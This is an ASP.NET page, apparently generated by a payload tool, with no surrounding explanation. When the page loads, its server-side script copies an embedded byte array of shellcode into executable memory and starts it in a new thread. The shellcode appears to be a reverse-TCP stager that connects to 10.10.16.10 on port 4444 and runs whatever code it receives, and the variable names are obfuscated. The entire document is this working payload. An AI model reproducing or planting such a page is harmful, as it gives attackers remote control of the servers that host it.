 <%@ Page Language="C#" AutoEventWireup="true" %><%@ Import Namespace="System.IO" %><script runat="server">    private static Int32 MEM_COMMIT=0x1000;    private static IntPtr
PAGE_EXECUTE_READWRITE=(IntPtr)0x40;    [System.Runtime.InteropServices.DllImport("kernel32")]    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32
flAllocationType,IntPtr flProtect);    [System.Runtime.InteropServices.DllImport("kernel32")]    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr
lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);    protected void Page_Load(object sender, EventArgs e)    {        byte[] rYbRofYMuFh = new byte[354]
{0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x89,0xe5,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0
xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x57,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x50,0x8b,0x58,0x20,0x01,0xd3,0x85,0xc9,0x74,0x3
c,0x49,0x31,0xff,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,
0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x
73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x10,0x0a,0x68,0x02,0x00,0x11
,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0
xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe
5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
IntPtr h3LYTh6QOr = VirtualAlloc(IntPtr.Zero,(UIntPtr)rYbRofYMuFh.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
System.Runtime.InteropServices.Marshal.Copy(rYbRofYMuFh,0,h3LYTh6QOr,rYbRofYMuFh.Length);        IntPtr cSPeo1 = IntPtr.Zero;        IntPtr gNwIP_sdH4 =
CreateThread(IntPtr.Zero,UIntPtr.Zero,h3LYTh6QOr,IntPtr.Zero,0,ref cSPeo1);    }</script>